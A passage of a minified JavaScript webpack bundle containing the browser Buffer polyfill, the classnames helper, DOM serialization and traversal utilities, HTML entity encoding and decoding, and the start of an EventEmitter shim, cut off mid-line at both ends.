e=this.toString("hex",0,r).replace(/(.{2})/g,"$1 ").trim(),this.length>r&&(e+=" ... "),"<Buffer "+e+">"},i&&(c.prototype[i]=c.prototype.inspect),c.prototype.compare=function(e,t,r,n,a){if(Y(e,Uint8Array)&&(e=c.from(e,e.offset,e.byteLength)),!c.isBuffer(e))throw new TypeError('The "target" argument must be one of type Buffer or Uint8Array. Received type '+typeof e);if(void 0===t&&(t=0),void 0===r&&(r=e?e.length:0),void 0===n&&(n=0),void 0===a&&(a=this.length),t<0||r>e.length||n<0||a>this.length)throw new RangeError("out of range index");if(n>=a&&t>=r)return 0;if(n>=a)return-1;if(t>=r)return 1;if(this===e)return 0;let i=(a>>>=0)-(n>>>=0),o=(r>>>=0)-(t>>>=0);const s=Math.min(i,o),l=this.slice(n,a),u=e.slice(t,r);for(let e=0;e<s;++e)if(l[e]!==u[e]){i=l[e],o=u[e];break}return i<o?-1:o<i?1:0},c.prototype.includes=function(e,t,r){return-1!==this.indexOf(e,t,r)},c.prototype.indexOf=function(e,t,r){return v(this,e,t,r,!0)},c.prototype.lastIndexOf=function(e,t,r){return v(this,e,t,r,!1)},c.prototype.write=function(e,t,r,n){if(void 0===t)n="utf8",r=this.length,t=0;else if(void 0===r&&"string"==typeof t)n=t,r=this.length,t=0;else{if(!isFinite(t))throw new Error("Buffer.write(string, encoding, offset[, length]) is no longer supported");t>>>=0,isFinite(r)?(r>>>=0,void 0===n&&(n="utf8")):(n=r,r=void 0)}const a=this.length-t;if((void 0===r||r>a)&&(r=a),e.length>0&&(r<0||t<0)||t>this.length)throw new RangeError("Attempt to write outside buffer bounds");n||(n="utf8");let i=!1;for(;;)switch(n){case"hex":return _(this,e,t,r);case"utf8":case"utf-8":return w(this,e,t,r);case"ascii":case"latin1":case"binary":return E(this,e,t,r);case"base64":return x(this,e,t,r);case"ucs2":case"ucs-2":case"utf16le":case"utf-16le":return A(this,e,t,r);default:if(i)throw new TypeError("Unknown encoding: "+n);n=(""+n).toLowerCase(),i=!0}},c.prototype.toJSON=function(){return{type:"Buffer",data:Array.prototype.slice.call(this._arr||this,0)}};const C=4096;function T(e,t,r){let n="";r=Math.min(e.length,r);for(let a=t;a<r;++a)n+=String.fromCharCode(127&e[a]);return n}function O(e,t,r){let n="";r=Math.min(e.length,r);for(let a=t;a<r;++a)n+=String.fromCharCode(e[a]);return n}function R(e,t,r){const n=e.length;(!t||t<0)&&(t=0),(!r||r<0||r>n)&&(r=n);let a="";for(let n=t;n<r;++n)a+=Q[e[n]];return a}function L(e,t,r){const n=e.slice(t,r);let a="";for(let e=0;e<n.length-1;e+=2)a+=String.fromCharCode(n[e]+256*n[e+1]);return a}function D(e,t,r){if(e%1!=0||e<0)throw new RangeError("offset is not uint");if(e+t>r)throw new RangeError("Trying to access beyond buffer length")}function N(e,t,r,n,a,i){if(!c.isBuffer(e))throw new TypeError('"buffer" argument must be a Buffer instance');if(t>a||t<i)throw new RangeError('"value" argument is out of bounds');if(r+n>e.length)throw new RangeError("Index out of range")}function q(e,t,r,n,a){V(t,n,a,e,r,7);let i=Number(t&BigInt(4294967295));e[r++]=i,i>>=8,e[r++]=i,i>>=8,e[r++]=i,i>>=8,e[r++]=i;let o=Number(t>>BigInt(32)&BigInt(4294967295));return e[r++]=o,o>>=8,e[r++]=o,o>>=8,e[r++]=o,o>>=8,e[r++]=o,r}function I(e,t,r,n,a){V(t,n,a,e,r,7);let i=Number(t&BigInt(4294967295));e[r+7]=i,i>>=8,e[r+6]=i,i>>=8,e[r+5]=i,i>>=8,e[r+4]=i;let o=Number(t>>BigInt(32)&BigInt(4294967295));return e[r+3]=o,o>>=8,e[r+2]=o,o>>=8,e[r+1]=o,o>>=8,e[r]=o,r+8}function P(e,t,r,n,a,i){if(r+n>e.length)throw new RangeError("Index out of range");if(r<0)throw new RangeError("Index out of range")}function B(e,t,r,n,i){return t=+t,r>>>=0,i||P(e,0,r,4),a.write(e,t,r,n,23,4),r+4}function U(e,t,r,n,i){return t=+t,r>>>=0,i||P(e,0,r,8),a.write(e,t,r,n,52,8),r+8}c.prototype.slice=function(e,t){const r=this.length;(e=~~e)<0?(e+=r)<0&&(e=0):e>r&&(e=r),(t=void 0===t?r:~~t)<0?(t+=r)<0&&(t=0):t>r&&(t=r),t<e&&(t=e);const n=this.subarray(e,t);return Object.setPrototypeOf(n,c.prototype),n},c.prototype.readUintLE=c.prototype.readUIntLE=function(e,t,r){e>>>=0,t>>>=0,r||D(e,t,this.length);let n=this[e],a=1,i=0;for(;++i<t&&(a*=256);)n+=this[e+i]*a;return n},c.prototype.readUintBE=c.prototype.readUIntBE=function(e,t,r){e>>>=0,t>>>=0,r||D(e,t,this.length);let n=this[e+--t],a=1;for(;t>0&&(a*=256);)n+=this[e+--t]*a;return n},c.prototype.readUint8=c.prototype.readUInt8=function(e,t){return e>>>=0,t||D(e,1,this.length),this[e]},c.prototype.readUint16LE=c.prototype.readUInt16LE=function(e,t){return e>>>=0,t||D(e,2,this.length),this[e]|this[e+1]<<8},c.prototype.readUint16BE=c.prototype.readUInt16BE=function(e,t){return e>>>=0,t||D(e,2,this.length),this[e]<<8|this[e+1]},c.prototype.readUint32LE=c.prototype.readUInt32LE=function(e,t){return e>>>=0,t||D(e,4,this.length),(this[e]|this[e+1]<<8|this[e+2]<<16)+16777216*this[e+3]},c.prototype.readUint32BE=c.prototype.readUInt32BE=function(e,t){return e>>>=0,t||D(e,4,this.length),16777216*this[e]+(this[e+1]<<16|this[e+2]<<8|this[e+3])},c.prototype.readBigUInt64LE=$((function(e){H(e>>>=0,"offset");const t=this[e],r=this[e+7];void 0!==t&&void 0!==r||W(e,this.length-8);const n=t+256*this[++e]+65536*this[++e]+this[++e]*2**24,a=this[++e]+256*this[++e]+65536*this[++e]+r*2**24;return BigInt(n)+(BigInt(a)<<BigInt(32))})),c.prototype.readBigUInt64BE=$((function(e){H(e>>>=0,"offset");const t=this[e],r=this[e+7];void 0!==t&&void 0!==r||W(e,this.length-8);const n=t*2**24+65536*this[++e]+256*this[++e]+this[++e],a=this[++e]*2**24+65536*this[++e]+256*this[++e]+r;return(BigInt(n)<<BigInt(32))+BigInt(a)})),c.prototype.readIntLE=function(e,t,r){e>>>=0,t>>>=0,r||D(e,t,this.length);let n=this[e],a=1,i=0;for(;++i<t&&(a*=256);)n+=this[e+i]*a;return a*=128,n>=a&&(n-=Math.pow(2,8*t)),n},c.prototype.readIntBE=function(e,t,r){e>>>=0,t>>>=0,r||D(e,t,this.length);let n=t,a=1,i=this[e+--n];for(;n>0&&(a*=256);)i+=this[e+--n]*a;return a*=128,i>=a&&(i-=Math.pow(2,8*t)),i},c.prototype.readInt8=function(e,t){return e>>>=0,t||D(e,1,this.length),128&this[e]?-1*(255-this[e]+1):this[e]},c.prototype.readInt16LE=function(e,t){e>>>=0,t||D(e,2,this.length);const r=this[e]|this[e+1]<<8;return 32768&r?4294901760|r:r},c.prototype.readInt16BE=function(e,t){e>>>=0,t||D(e,2,this.length);const r=this[e+1]|this[e]<<8;return 32768&r?4294901760|r:r},c.prototype.readInt32LE=function(e,t){return e>>>=0,t||D(e,4,this.length),this[e]|this[e+1]<<8|this[e+2]<<16|this[e+3]<<24},c.prototype.readInt32BE=function(e,t){return e>>>=0,t||D(e,4,this.length),this[e]<<24|this[e+1]<<16|this[e+2]<<8|this[e+3]},c.prototype.readBigInt64LE=$((function(e){H(e>>>=0,"offset");const t=this[e],r=this[e+7];void 0!==t&&void 0!==r||W(e,this.length-8);const n=this[e+4]+256*this[e+5]+65536*this[e+6]+(r<<24);return(BigInt(n)<<BigInt(32))+BigInt(t+256*this[++e]+65536*this[++e]+this[++e]*2**24)})),c.prototype.readBigInt64BE=$((function(e){H(e>>>=0,"offset");const t=this[e],r=this[e+7];void 0!==t&&void 0!==r||W(e,this.length-8);const n=(t<<24)+65536*this[++e]+256*this[++e]+this[++e];return(BigInt(n)<<BigInt(32))+BigInt(this[++e]*2**24+65536*this[++e]+256*this[++e]+r)})),c.prototype.readFloatLE=function(e,t){return e>>>=0,t||D(e,4,this.length),a.read(this,e,!0,23,4)},c.prototype.readFloatBE=function(e,t){return e>>>=0,t||D(e,4,this.length),a.read(this,e,!1,23,4)},c.prototype.readDoubleLE=function(e,t){return e>>>=0,t||D(e,8,this.length),a.read(this,e,!0,52,8)},c.prototype.readDoubleBE=function(e,t){return e>>>=0,t||D(e,8,this.length),a.read(this,e,!1,52,8)},c.prototype.writeUintLE=c.prototype.writeUIntLE=function(e,t,r,n){e=+e,t>>>=0,r>>>=0,n||N(this,e,t,r,Math.pow(2,8*r)-1,0);let a=1,i=0;for(this[t]=255&e;++i<r&&(a*=256);)this[t+i]=e/a&255;return t+r},c.prototype.writeUintBE=c.prototype.writeUIntBE=function(e,t,r,n){e=+e,t>>>=0,r>>>=0,n||N(this,e,t,r,Math.pow(2,8*r)-1,0);let a=r-1,i=1;for(this[t+a]=255&e;--a>=0&&(i*=256);)this[t+a]=e/i&255;return t+r},c.prototype.writeUint8=c.prototype.writeUInt8=function(e,t,r){return e=+e,t>>>=0,r||N(this,e,t,1,255,0),this[t]=255&e,t+1},c.prototype.writeUint16LE=c.prototype.writeUInt16LE=function(e,t,r){return e=+e,t>>>=0,r||N(this,e,t,2,65535,0),this[t]=255&e,this[t+1]=e>>>8,t+2},c.prototype.writeUint16BE=c.prototype.writeUInt16BE=function(e,t,r){return e=+e,t>>>=0,r||N(this,e,t,2,65535,0),this[t]=e>>>8,this[t+1]=255&e,t+2},c.prototype.writeUint32LE=c.prototype.writeUInt32LE=function(e,t,r){return e=+e,t>>>=0,r||N(this,e,t,4,4294967295,0),this[t+3]=e>>>24,this[t+2]=e>>>16,this[t+1]=e>>>8,this[t]=255&e,t+4},c.prototype.writeUint32BE=c.prototype.writeUInt32BE=function(e,t,r){return e=+e,t>>>=0,r||N(this,e,t,4,4294967295,0),this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e,t+4},c.prototype.writeBigUInt64LE=$((function(e,t=0){return q(this,e,t,BigInt(0),BigInt("0xffffffffffffffff"))})),c.prototype.writeBigUInt64BE=$((function(e,t=0){return I(this,e,t,BigInt(0),BigInt("0xffffffffffffffff"))})),c.prototype.writeIntLE=function(e,t,r,n){if(e=+e,t>>>=0,!n){const n=Math.pow(2,8*r-1);N(this,e,t,r,n-1,-n)}let a=0,i=1,o=0;for(this[t]=255&e;++a<r&&(i*=256);)e<0&&0===o&&0!==this[t+a-1]&&(o=1),this[t+a]=(e/i|0)-o&255;return t+r},c.prototype.writeIntBE=function(e,t,r,n){if(e=+e,t>>>=0,!n){const n=Math.pow(2,8*r-1);N(this,e,t,r,n-1,-n)}let a=r-1,i=1,o=0;for(this[t+a]=255&e;--a>=0&&(i*=256);)e<0&&0===o&&0!==this[t+a+1]&&(o=1),this[t+a]=(e/i|0)-o&255;return t+r},c.prototype.writeInt8=function(e,t,r){return e=+e,t>>>=0,r||N(this,e,t,1,127,-128),e<0&&(e=255+e+1),this[t]=255&e,t+1},c.prototype.writeInt16LE=function(e,t,r){return e=+e,t>>>=0,r||N(this,e,t,2,32767,-32768),this[t]=255&e,this[t+1]=e>>>8,t+2},c.prototype.writeInt16BE=function(e,t,r){return e=+e,t>>>=0,r||N(this,e,t,2,32767,-32768),this[t]=e>>>8,this[t+1]=255&e,t+2},c.prototype.writeInt32LE=function(e,t,r){return e=+e,t>>>=0,r||N(this,e,t,4,2147483647,-2147483648),this[t]=255&e,this[t+1]=e>>>8,this[t+2]=e>>>16,this[t+3]=e>>>24,t+4},c.prototype.writeInt32BE=function(e,t,r){return e=+e,t>>>=0,r||N(this,e,t,4,2147483647,-2147483648),e<0&&(e=4294967295+e+1),this[t]=e>>>24,this[t+1]=e>>>16,this[t+2]=e>>>8,this[t+3]=255&e,t+4},c.prototype.writeBigInt64LE=$((function(e,t=0){return q(this,e,t,-BigInt("0x8000000000000000"),BigInt("0x7fffffffffffffff"))})),c.prototype.writeBigInt64BE=$((function(e,t=0){return I(this,e,t,-BigInt("0x8000000000000000"),BigInt("0x7fffffffffffffff"))})),c.prototype.writeFloatLE=function(e,t,r){return B(this,e,t,!0,r)},c.prototype.writeFloatBE=function(e,t,r){return B(this,e,t,!1,r)},c.prototype.writeDoubleLE=function(e,t,r){return U(this,e,t,!0,r)},c.prototype.writeDoubleBE=function(e,t,r){return U(this,e,t,!1,r)},c.prototype.copy=function(e,t,r,n){if(!c.isBuffer(e))throw new TypeError("argument should be a Buffer");if(r||(r=0),n||0===n||(n=this.length),t>=e.length&&(t=e.length),t||(t=0),n>0&&n<r&&(n=r),n===r)return 0;if(0===e.length||0===this.length)return 0;if(t<0)throw new RangeError("targetStart out of bounds");if(r<0||r>=this.length)throw new RangeError("Index out of range");if(n<0)throw new RangeError("sourceEnd out of bounds");n>this.length&&(n=this.length),e.length-t<n-r&&(n=e.length-t+r);const a=n-r;return this===e&&"function"==typeof Uint8Array.prototype.copyWithin?this.copyWithin(t,r,n):Uint8Array.prototype.set.call(e,this.subarray(r,n),t),a},c.prototype.fill=function(e,t,r,n){if("string"==typeof e){if("string"==typeof t?(n=t,t=0,r=this.length):"string"==typeof r&&(n=r,r=this.length),void 0!==n&&"string"!=typeof n)throw new TypeError("encoding must be a string");if("string"==typeof n&&!c.isEncoding(n))throw new TypeError("Unknown encoding: "+n);if(1===e.length){const t=e.charCodeAt(0);("utf8"===n&&t<128||"latin1"===n)&&(e=t)}}else"number"==typeof e?e&=255:"boolean"==typeof e&&(e=Number(e));if(t<0||this.length<t||this.length<r)throw new RangeError("Out of range index");if(r<=t)return this;let a;if(t>>>=0,r=void 0===r?this.length:r>>>0,e||(e=0),"number"==typeof e)for(a=t;a<r;++a)this[a]=e;else{const i=c.isBuffer(e)?e:c.from(e,n),o=i.length;if(0===o)throw new TypeError('The value "'+e+'" is invalid for argument "value"');for(a=0;a<r-t;++a)this[a+t]=i[a%o]}return this};const j={};function M(e,t,r){j[e]=class extends r{constructor(){super(),Object.defineProperty(this,"message",{value:t.apply(this,arguments),writable:!0,configurable:!0}),this.name=`${this.name} [${e}]`,this.stack,delete this.name}get code(){return e}set code(e){Object.defineProperty(this,"code",{configurable:!0,enumerable:!0,value:e,writable:!0})}toString(){return`${this.name} [${e}]: ${this.message}`}}}function F(e){let t="",r=e.length;const n="-"===e[0]?1:0;for(;r>=n+4;r-=3)t=`_${e.slice(r-3,r)}${t}`;return`${e.slice(0,r)}${t}`}function V(e,t,r,n,a,i){if(e>r||e<t){const n="bigint"==typeof t?"n":"";let a;throw a=i>3?0===t||t===BigInt(0)?`>= 0${n} and < 2${n} ** ${8*(i+1)}${n}`:`>= -(2${n} ** ${8*(i+1)-1}${n}) and < 2 ** ${8*(i+1)-1}${n}`:`>= ${t}${n} and <= ${r}${n}`,new j.ERR_OUT_OF_RANGE("value",a,e)}!function(e,t,r){H(t,"offset"),void 0!==e[t]&&void 0!==e[t+r]||W(t,e.length-(r+1))}(n,a,i)}function H(e,t){if("number"!=typeof e)throw new j.ERR_INVALID_ARG_TYPE(t,"number",e)}function W(e,t,r){if(Math.floor(e)!==e)throw H(e,r),new j.ERR_OUT_OF_RANGE(r||"offset","an integer",e);if(t<0)throw new j.ERR_BUFFER_OUT_OF_BOUNDS;throw new j.ERR_OUT_OF_RANGE(r||"offset",`>= ${r?1:0} and <= ${t}`,e)}M("ERR_BUFFER_OUT_OF_BOUNDS",(function(e){return e?`${e} is outside of buffer bounds`:"Attempt to access memory outside buffer bounds"}),RangeError),M("ERR_INVALID_ARG_TYPE",(function(e,t){return`The "${e}" argument must be of type number. Received type ${typeof t}`}),TypeError),M("ERR_OUT_OF_RANGE",(function(e,t,r){let n=`The value of "${e}" is out of range.`,a=r;return Number.isInteger(r)&&Math.abs(r)>2**32?a=F(String(r)):"bigint"==typeof r&&(a=String(r),(r>BigInt(2)**BigInt(32)||r<-(BigInt(2)**BigInt(32)))&&(a=F(a)),a+="n"),n+=` It must be ${t}. Received ${a}`,n}),RangeError);const z=/[^+/0-9A-Za-z-_]/g;function G(e,t){let r;t=t||1/0;const n=e.length;let a=null;const i=[];for(let o=0;o<n;++o){if(r=e.charCodeAt(o),r>55295&&r<57344){if(!a){if(r>56319){(t-=3)>-1&&i.push(239,191,189);continue}if(o+1===n){(t-=3)>-1&&i.push(239,191,189);continue}a=r;continue}if(r<56320){(t-=3)>-1&&i.push(239,191,189),a=r;continue}r=65536+(a-55296<<10|r-56320)}else a&&(t-=3)>-1&&i.push(239,191,189);if(a=null,r<128){if((t-=1)<0)break;i.push(r)}else if(r<2048){if((t-=2)<0)break;i.push(r>>6|192,63&r|128)}else if(r<65536){if((t-=3)<0)break;i.push(r>>12|224,r>>6&63|128,63&r|128)}else{if(!(r<1114112))throw new Error("Invalid code point");if((t-=4)<0)break;i.push(r>>18|240,r>>12&63|128,r>>6&63|128,63&r|128)}}return i}function Z(e){return n.toByteArray(function(e){if((e=(e=e.split("=")[0]).trim().replace(z,"")).length<2)return"";for(;e.length%4!=0;)e+="=";return e}(e))}function K(e,t,r,n){let a;for(a=0;a<n&&!(a+r>=t.length||a>=e.length);++a)t[a+r]=e[a];return a}function Y(e,t){return e instanceof t||null!=e&&null!=e.constructor&&null!=e.constructor.name&&e.constructor.name===t.name}function J(e){return e!=e}const Q=function(){const e="0123456789abcdef",t=new Array(256);for(let r=0;r<16;++r){const n=16*r;for(let a=0;a<16;++a)t[n+a]=e[r]+e[a]}return t}();function $(e){return"undefined"==typeof BigInt?X:e}function X(){throw new Error("BigInt not supported")}},71633:(e,t)=>{var r;!function(){"use strict";var n={}.hasOwnProperty;function a(){for(var e=[],t=0;t<arguments.length;t++){var r=arguments[t];if(r){var i=typeof r;if("string"===i||"number"===i)e.push(r);else if(Array.isArray(r)&&r.length){var o=a.apply(null,r);o&&e.push(o)}else if("object"===i)for(var s in r)n.call(r,s)&&r[s]&&e.push(s)}}return e.join(" ")}e.exports?(a.default=a,e.exports=a):void 0===(r=function(){return a}.apply(t,[]))||(e.exports=r)}()},12174:(e,t,r)=>{var n=r(76834),a=r(43194),i={__proto__:null,allowfullscreen:!0,async:!0,autofocus:!0,autoplay:!0,checked:!0,controls:!0,default:!0,defer:!0,disabled:!0,hidden:!0,ismap:!0,loop:!0,multiple:!0,muted:!0,open:!0,readonly:!0,required:!0,reversed:!0,scoped:!0,seamless:!0,selected:!0,typemustmatch:!0},o={__proto__:null,style:!0,script:!0,xmp:!0,iframe:!0,noembed:!0,noframes:!0,plaintext:!0,noscript:!0},s={__proto__:null,area:!0,base:!0,basefont:!0,br:!0,col:!0,command:!0,embed:!0,frame:!0,hr:!0,img:!0,input:!0,isindex:!0,keygen:!0,link:!0,meta:!0,param:!0,source:!0,track:!0,wbr:!0},c=e.exports=function(e,t){Array.isArray(e)||e.cheerio||(e=[e]),t=t||{};for(var r="",a=0;a<e.length;a++){var i=e[a];"root"===i.type?r+=c(i.children,t):n.isTag(i)?r+=l(i,t):i.type===n.Directive?r+=u(i):i.type===n.Comment?r+=f(i):i.type===n.CDATA?r+=d(i):r+=p(i,t)}return r};function l(e,t){"svg"===e.name&&(t={decodeEntities:t.decodeEntities,xmlMode:!0});var r="<"+e.name,n=function(e,t){if(e){var r,n="";for(var o in e)n&&(n+=" "),!(r=e[o])&&i[o]?n+=o:n+=o+'="'+(t.decodeEntities?a.encodeXML(r):r)+'"';return n}}(e.attribs,t);return n&&(r+=" "+n),!t.xmlMode||e.children&&0!==e.children.length?(r+=">",e.children&&(r+=c(e.children,t)),s[e.name]&&!t.xmlMode||(r+="</"+e.name+">")):r+="/>",r}function u(e){return"<"+e.data+">"}function p(e,t){var r=e.data||"";return!t.decodeEntities||e.parent&&e.parent.name in o||(r=a.encodeXML(r)),r}function d(e){return"<![CDATA["+e.children[0].data+"]]>"}function f(e){return"\x3c!--"+e.data+"--\x3e"}},76834:e=>{e.exports={Text:"text",Directive:"directive",Comment:"comment",Script:"script",Style:"style",Tag:"tag",CDATA:"cdata",isTag:function(e){return"tag"===e.type||"script"===e.type||"style"===e.type}}},91337:e=>{e.exports={Text:"text",Directive:"directive",Comment:"comment",Script:"script",Style:"style",Tag:"tag",CDATA:"cdata",Doctype:"doctype",isTag:function(e){return"tag"===e.type||"script"===e.type||"style"===e.type}}},55176:(e,t,r)=>{var n=e.exports;[r(27241),r(88782),r(10239),r(90314),r(36717),r(83441)].forEach((function(e){Object.keys(e).forEach((function(t){n[t]=e[t].bind(n)}))}))},83441:(e,t)=>{t.removeSubsets=function(e){for(var t,r,n,a=e.length;--a>-1;){for(t=r=e[a],e[a]=null,n=!0;r;){if(e.indexOf(r)>-1){n=!1,e.splice(a,1);break}r=r.parent}n&&(e[a]=t)}return e};var r=t.compareDocumentPosition=function(e,t){var r,n,a,i,o,s,c=[],l=[];if(e===t)return 0;for(r=e;r;)c.unshift(r),r=r.parent;for(r=t;r;)l.unshift(r),r=r.parent;for(s=0;c[s]===l[s];)s++;return 0===s?1:(a=(n=c[s-1]).children,i=c[s],o=l[s],a.indexOf(i)>a.indexOf(o)?n===t?20:4:n===e?10:2)};t.uniqueSort=function(e){var t,n,a=e.length;for(e=e.slice();--a>-1;)t=e[a],(n=e.indexOf(t))>-1&&n<a&&e.splice(a,1);return e.sort((function(e,t){var n=r(e,t);return 2&n?-1:4&n?1:0})),e}},36717:(e,t,r)=>{var n=r(91337),a=t.isTag=n.isTag;t.testElement=function(e,t){for(var r in e)if(e.hasOwnProperty(r))if("tag_name"===r){if(!a(t)||!e.tag_name(t.name))return!1}else if("tag_type"===r){if(!e.tag_type(t.type))return!1}else if("tag_contains"===r){if(a(t)||!e.tag_contains(t.data))return!1}else if(!t.attribs||!e[r](t.attribs[r]))return!1;return!0};var i={tag_name:function(e){return"function"==typeof e?function(t){return a(t)&&e(t.name)}:"*"===e?a:function(t){return a(t)&&t.name===e}},tag_type:function(e){return"function"==typeof e?function(t){return e(t.type)}:function(t){return t.type===e}},tag_contains:function(e){return"function"==typeof e?function(t){return!a(t)&&e(t.data)}:function(t){return!a(t)&&t.data===e}}};function o(e,t){return"function"==typeof t?function(r){return r.attribs&&t(r.attribs[e])}:function(r){return r.attribs&&r.attribs[e]===t}}function s(e,t){return function(r){return e(r)||t(r)}}t.getElements=function(e,t,r,n){var a=Object.keys(e).map((function(t){var r=e[t];return t in i?i[t](r):o(t,r)}));return 0===a.length?[]:this.filter(a.reduce(s),t,r,n)},t.getElementById=function(e,t,r){return Array.isArray(t)||(t=[t]),this.findOne(o("id",e),t,!1!==r)},t.getElementsByTagName=function(e,t,r,n){return this.filter(i.tag_name(e),t,r,n)},t.getElementsByTagType=function(e,t,r,n){return this.filter(i.tag_type(e),t,r,n)}},10239:(e,t)=>{t.removeElement=function(e){if(e.prev&&(e.prev.next=e.next),e.next&&(e.next.prev=e.prev),e.parent){var t=e.parent.children;t.splice(t.lastIndexOf(e),1)}},t.replaceElement=function(e,t){var r=t.prev=e.prev;r&&(r.next=t);var n=t.next=e.next;n&&(n.prev=t);var a=t.parent=e.parent;if(a){var i=a.children;i[i.lastIndexOf(e)]=t}},t.appendChild=function(e,t){if(t.parent=e,1!==e.children.push(t)){var r=e.children[e.children.length-2];r.next=t,t.prev=r,t.next=null}},t.append=function(e,t){var r=e.parent,n=e.next;if(t.next=n,t.prev=e,e.next=t,t.parent=r,n){if(n.prev=t,r){var a=r.children;a.splice(a.lastIndexOf(n),0,t)}}else r&&r.children.push(t)},t.prepend=function(e,t){var r=e.parent;if(r){var n=r.children;n.splice(n.lastIndexOf(e),0,t)}e.prev&&(e.prev.next=t),t.parent=r,t.prev=e.prev,t.next=e,e.prev=t}},90314:(e,t,r)=>{var n=r(91337).isTag;function a(e,t,r,n){for(var i,o=[],s=0,c=t.length;s<c&&!(e(t[s])&&(o.push(t[s]),--n<=0))&&(i=t[s].children,!(r&&i&&i.length>0&&(i=a(e,i,r,n),o=o.concat(i),(n-=i.length)<=0)));s++);return o}e.exports={filter:function(e,t,r,n){return Array.isArray(t)||(t=[t]),"number"==typeof n&&isFinite(n)||(n=1/0),a(e,t,!1!==r,n)},find:a,findOneChild:function(e,t){for(var r=0,n=t.length;r<n;r++)if(e(t[r]))return t[r];return null},findOne:function e(t,r){for(var a=null,i=0,o=r.length;i<o&&!a;i++)n(r[i])&&(t(r[i])?a=r[i]:r[i].children.length>0&&(a=e(t,r[i].children)));return a},existsOne:function e(t,r){for(var a=0,i=r.length;a<i;a++)if(n(r[a])&&(t(r[a])||r[a].children.length>0&&e(t,r[a].children)))return!0;return!1},findAll:function(e,t){for(var r=[],a=t.slice();a.length;){var i=a.shift();n(i)&&(i.children&&i.children.length>0&&a.unshift.apply(a,i.children),e(i)&&r.push(i))}return r}}},27241:(e,t,r)=>{var n=r(91337),a=r(12174),i=n.isTag;e.exports={getInnerHTML:function(e,t){return e.children?e.children.map((function(e){return a(e,t)})).join(""):""},getOuterHTML:a,getText:function e(t){return Array.isArray(t)?t.map(e).join(""):i(t)?"br"===t.name?"\n":e(t.children):t.type===n.CDATA?e(t.children):t.type===n.Text?t.data:""}}},88782:(e,t)=>{var r=t.getChildren=function(e){return e.children},n=t.getParent=function(e){return e.parent};t.getSiblings=function(e){var t=n(e);return t?r(t):[e]},t.getAttributeValue=function(e,t){return e.attribs&&e.attribs[t]},t.hasAttrib=function(e,t){return!!e.attribs&&hasOwnProperty.call(e.attribs,t)},t.getName=function(e){return e.name}},43194:(e,t,r)=>{var n=r(42438),a=r(54850);t.decode=function(e,t){return(!t||t<=0?a.XML:a.HTML)(e)},t.decodeStrict=function(e,t){return(!t||t<=0?a.XML:a.HTMLStrict)(e)},t.encode=function(e,t){return(!t||t<=0?n.XML:n.HTML)(e)},t.encodeXML=n.XML,t.encodeHTML4=t.encodeHTML5=t.encodeHTML=n.HTML,t.decodeXML=t.decodeXMLStrict=a.XML,t.decodeHTML4=t.decodeHTML5=t.decodeHTML=a.HTML,t.decodeHTML4Strict=t.decodeHTML5Strict=t.decodeHTMLStrict=a.HTMLStrict,t.escape=n.escape},54850:(e,t,r)=>{var n=r(97878),a=r(9970),i=r(41962),o=r(49132),s=l(i),c=l(n);function l(e){var t=Object.keys(e).join("|"),r=d(e),n=new RegExp("&(?:"+(t+="|#[xX][\\da-fA-F]+|#\\d+")+");","g");return function(e){return String(e).replace(n,r)}}var u=function(){for(var e=Object.keys(a).sort(p),t=Object.keys(n).sort(p),r=0,i=0;r<t.length;r++)e[i]===t[r]?(t[r]+=";?",i++):t[r]+=";";var o=new RegExp("&(?:"+t.join("|")+"|#[xX][\\da-fA-F]+;?|#\\d+;?)","g"),s=d(n);function c(e){return";"!==e.substr(-1)&&(e+=";"),s(e)}return function(e){return String(e).replace(o,c)}}();function p(e,t){return e<t?1:-1}function d(e){return function(t){return"#"===t.charAt(1)?"X"===t.charAt(2)||"x"===t.charAt(2)?o(parseInt(t.substr(3),16)):o(parseInt(t.substr(2),10)):e[t.slice(1,-1)]}}e.exports={XML:s,HTML:u,HTMLStrict:c}},49132:(e,t,r)=>{var n=r(62895);e.exports=function(e){if(e>=55296&&e<=57343||e>1114111)return"�";e in n&&(e=n[e]);var t="";return e>65535&&(e-=65536,t+=String.fromCharCode(e>>>10&1023|55296),e=56320|1023&e),t+String.fromCharCode(e)}},42438:(e,t,r)=>{var n=s(r(41962)),a=c(n);t.XML=f(n,a);var i=s(r(97878)),o=c(i);function s(e){return Object.keys(e).sort().reduce((function(t,r){return t[e[r]]="&"+r+";",t}),{})}function c(e){var t=[],r=[];return Object.keys(e).forEach((function(e){1===e.length?t.push("\\"+e):r.push(e)})),r.unshift("["+t.join("")+"]"),new RegExp(r.join("|"),"g")}t.HTML=f(i,o);var l=/[^\0-\x7F]/g,u=/[\uD800-\uDBFF][\uDC00-\uDFFF]/g;function p(e){return"&#x"+e.charCodeAt(0).toString(16).toUpperCase()+";"}function d(e){return"&#x"+(1024*(e.charCodeAt(0)-55296)+e.charCodeAt(1)-56320+65536).toString(16).toUpperCase()+";"}function f(e,t){function r(t){return e[t]}return function(e){return e.replace(t,r).replace(u,d).replace(l,p)}}var h=c(n);t.escape=function(e){return e.replace(h,p).replace(u,d).replace(l,p)}},96827:e=>{function t(){this._events=this._events||{},this._maxListeners=this._maxListeners||void 0}function r(e){return"function"==typeof e}function n(e){return"object"==typeof e&&null!==e}function a(e){return void 0===e}e.exports=t,t.EventEmitter=t,t.prototype._events=void 0,t.prototype._maxListeners=void 0,t.defaultMaxListeners=10,t.prototype.setMaxListeners=function(e){if("number"!=typeof e||e<0||isNaN(e))throw TypeError("n must be a positive number");return this._maxListeners=e,this},t.prototype.emit=function(e){var t,i,o,s,c,l;if(this._events||(this._events={}),"error"===e&&(!this._events.error||n(this._events.error)&&!this._events.error.length)){if((t=arguments[1])instanceof Error)throw t;var u=new Error('Uncaught, unspecified "error" event. ('+t+")");throw u.context=t,u}if(a(i=this._events[e]))return!1;if(r(i))switch(arguments.length){case 1:i.call(this);break;case 2:i.call(this,arguments[1]);break;case 3:i.call(this,arguments[1],arguments[2]);break;default:s=Array.prototype.slice.call(arguments,1),i.apply(this,s)}else if(n(i))for(s=Array.prototype.slice.call(arguments,1),o=(l=i.slice()).length,c=0;c<o;c++)l[c].apply(this,s);return!0},t.prototype.addListener=function(e,i){var o;if(!r(i))throw TypeError("listener must be a function");return this._events||(this._events={}),this._events.newListener&&this.emit("newListener",e,r(i.listener)?i.listener:i),this._events[e]?n(this._events[e])?this._events[e].push(i):this._events[e]=[this._events[e],i]:this._events[e]=i,n(this._events[e])&&!this._events[e].warned&&(o=a(this._maxListeners)?t.defaultMaxListeners:this._maxListeners)&&o>0&&this._events[e].length>o&&(this._events[e].warned=!0,console.error("(node) warning: possible 